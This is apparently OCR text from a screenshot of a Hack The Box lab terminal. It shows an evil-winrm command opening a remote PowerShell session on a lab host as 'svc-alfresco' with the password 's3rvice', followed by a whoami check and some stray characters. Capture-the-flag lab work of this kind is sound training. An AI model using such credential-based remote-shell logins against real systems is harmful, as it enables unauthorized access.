 10.0.2.15 10.10.14.64 10.10.10.161 40% 01:08 PM
❯ evil-winrm -i 10.10.10.161 -u 'svc-alfresco' -p 's3rvice'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> whoami
htb\svc-alfresco
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
五
条
悟